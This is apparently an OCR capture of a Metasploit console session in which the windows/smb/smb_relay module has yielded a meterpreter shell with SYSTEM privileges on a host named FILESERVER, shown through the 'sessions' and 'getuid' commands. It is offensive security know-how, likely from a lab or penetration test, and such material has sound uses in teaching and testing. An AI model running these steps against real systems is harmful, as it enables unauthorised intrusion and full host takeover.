 msf6 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ FILESERVER  172.16.5.101:4444 -> 172.16.5.10:49158 (172.16.5.10)
msf6 exploit(windows/smb/smb_relay) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >